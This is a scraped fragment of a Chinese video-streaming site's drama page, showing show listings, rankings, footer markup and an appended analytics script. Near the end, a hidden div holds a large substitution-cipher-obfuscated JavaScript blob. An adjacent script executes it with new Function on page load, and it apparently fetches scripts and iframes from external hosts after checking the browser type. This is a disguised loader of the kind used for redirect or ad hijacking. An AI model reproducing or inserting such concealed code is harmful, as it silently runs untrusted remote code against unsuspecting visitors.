title="御赐小仵作2">御赐小仵作2</a></p><p class="vodlist_sub">该剧改编自清闲丫头所著同名小说。故事延续第一部的剧情，讲述三法司少年团联手“攘外”，将一个个看似毫无关联的案件抽丝剥茧、扎根串联，护百姓安宁，更</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/305428.html" title="轧戏" data-original="https://pic.youkupic.com/upload/vod/20260109-1/00a7e5934ca88b315d8940b449f6c787.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第28集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/305428.html" title="轧戏">轧戏</a></p><p class="vodlist_sub">本剧改编自阅读连载小说《轧戏》，作者祖乐。作为一名合格的成年人，胡羞（卢昱晓 饰）原本平静的生活随着未婚夫的消失而崩塌。直至一天，她被朋友带去一</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“奶爸的修炼手册”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="230023" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/hot.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">国产剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="海市蜃楼" href="/v/304425.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.youkupic.com/upload/vod/20251219-1/74c49ab17b99e637551dcebe19f77bf3.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>997</span><h4 class="title">海市蜃楼</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;悬疑,奇幻,冒险,古装,国产</p><p><span class="vodlist_sub">状态：更新至第24集完结</span></p></div></a></li><li class="part_eone"><a href="/v/292373.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>七月的风是甜的</a></li><li class="part_eone"><a href="/v/299820.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;989</span>顺心顺意</a></li><li class="part_eone"><a href="/v/172501.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;989</span>我的兄弟不可能这么萌</a></li><li class="part_eone"><a href="/v/168026.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;979</span>他来自未来</a></li><li class="part_eone"><a href="/v/297286.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;977</span>坐标</a></li><li class="part_eone"><a href="/v/302711.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;976</span>二龙湖浩哥之天下无赖</a></li><li class="part_eone"><a href="/v/286488.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;972</span>御狐之绊 第一季</a></li><li class="part_eone"><a href="/v/178028.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;972</span>输不起</a></li><li class="part_eone"><a href="/v/297295.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;970</span>侠医粵語</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="230023" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.hhccomm.com/" title="天堂影视">天堂影视</a>提供热播电影、综艺节目、动漫新番、高清电视剧全集免费在线观看</p><p>Copyright © 2022 hhccomm.com All Rights Reserved</p><p>苏ICP备56405704号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/list/31.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/list/32.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/list/34.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/list/33.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.hhccomm.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="l4xs4rp1zm";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/qoRLo5J}4^/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"qoRLo5J}4^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8qoRLo5J}4^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《奶爸的修炼手册》https://www.hhccomm.com/v/230023.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.hhccomm.com/static/js/web.js
body_size: 33
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-Z9LRE85TT1\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-Z9LRE85TT1\');");
document.writeln("</script>");